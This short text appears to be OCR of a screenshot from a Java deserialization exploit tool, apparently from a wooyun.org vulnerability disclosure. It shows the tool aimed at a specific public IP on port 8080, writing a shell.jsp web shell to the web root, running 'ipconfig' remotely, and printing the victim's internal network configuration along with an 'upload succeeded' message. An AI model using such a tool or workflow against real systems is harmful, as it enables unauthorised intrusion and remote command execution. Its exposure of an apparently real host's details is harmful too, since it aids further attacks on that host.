 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://220.182.3.95:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.58.60.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.58.60.1
Ethernet adapter 本地连接 4:
Media State . . . . . . . . . . . : Media disconnected
www.wooyun.org
/上传成功